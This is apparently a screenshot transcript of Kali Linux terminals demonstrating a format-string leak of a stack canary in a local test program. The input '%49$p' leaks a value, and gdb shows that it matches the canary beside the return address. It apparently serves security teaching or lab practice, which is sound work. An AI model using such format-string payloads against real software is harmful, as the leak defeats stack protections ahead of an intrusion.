 kali@kali: ~
File Actions Edit View Help
└─$ ./test
1- Write
2- Read
3- Read full data
4- Exit
Choose: 1
Data: %49$p
1- Write
2- Read
3- Read full data
4- Exit
Choose: 2
0×a49ab98bca495800
1- Write
2- Read
3- Read full data
4- Exit
Choose:
kali@kali: ~
File Actions Edit View Help
└─$ gdb -q -ex "attach $(pidof test)"
Attaching to process 88842
Reading symbols from /home/kali/test...
(No debugging symbols found in /home/kali/test)
Reading symbols from /lib/x86_64-linux-gnu/libc.so.6...
Reading symbols from /usr/lib/debug/.build-id/52/2aec690df2798fac29fc4608b2c28fd5968271.debug...
Reading symbols from /lib64/ld-linux-x86-64.so.2...
Reading symbols from /usr/lib/debug/.build-id/9e/7570f03ee32b31ce7ab60df72e19390657a7e2.debug...
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0×00007ffff7eb66dd in __GI___libc_read (fd=0, buf=0×5555555596b0, nbytes=1024) at ../sysdeps/uni
warning: 26 ../sysdeps/unix/sysv/linux/read.c: No such file or directory
(gdb) b buf_read
Breakpoint 1 at 0×555555555299
(gdb) c
Continuing.
Breakpoint 1, 0×0000555555555299 in buf_read ()
(gdb) x/a $rbp
0×7fffffffdc50: 0×7fffffffdda0
(gdb) x/3a 0×7fffffffdda0-0×8
0×7fffffffdd98: 0×a49ab98bca495800 0×1
0×7fffffffdda8: 0×7ffff7ddcd68 <__libc_start_call_main+120>
(gdb) c
Continuing.
(gdb)